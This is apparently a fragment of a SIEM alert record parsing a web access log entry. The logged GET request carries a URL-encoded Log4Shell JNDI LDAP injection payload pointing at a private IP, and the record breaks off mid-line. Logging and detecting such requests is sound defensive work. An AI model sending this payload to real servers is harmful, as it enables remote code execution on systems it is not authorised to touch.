 t data.id 403
t data.protocol GET
t data.srcip 192.168.0.202
t data.url /?q=%24%7Bjndi%3Aldap%3A%2F%2F192.168.0.202%2Fa%7D
t decoder.name web-accesslog
t full_log 192.168.0.202 - - [31/Oct/2026:18:00:52 +0900] "GET /?q=%24%7Bjndi%3Aldap%3A%2F%2F192.168.0.202